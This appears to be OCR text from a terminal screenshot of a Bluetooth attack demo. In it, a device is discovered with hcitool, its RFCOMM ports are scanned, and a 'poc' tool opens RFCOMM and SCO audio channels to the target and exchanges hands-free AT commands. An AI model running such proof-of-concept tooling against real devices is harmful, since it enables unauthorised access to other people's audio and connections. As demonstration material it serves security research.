 root@blackcon:~/bluetooth/demo# hcitool scan
Scanning ...
9C:3A:AF:A7:40:65 HM1200
root@blackcon:~/bluetooth/demo# ./rfcommScan.py 9C:3A:AF:A7:40:65
[+] RFCOMM Port 1 open
[+] RFCOMM Port 2 open
[+] RFCOMM Port 3 open
[+] RFCOMM Port 4 open
root@blackcon:~/bluetooth/demo# ./poc hci0 in.
in.raw in.wav
root@blackcon:~/bluetooth/demo# ./poc hci0 in.raw out.raw 9C:3A:AF:A7:40:65
Voice setting: 0x0060
0xbfbf6472
RFCOMM channel connected
SCO audio channel connected (handle 6, mtu 64)
.
got: AT+BRSF=26
ansewered: +BRSF: 352
.
.
got: AT+CIND=?
.
.
.
.
.
KALI LI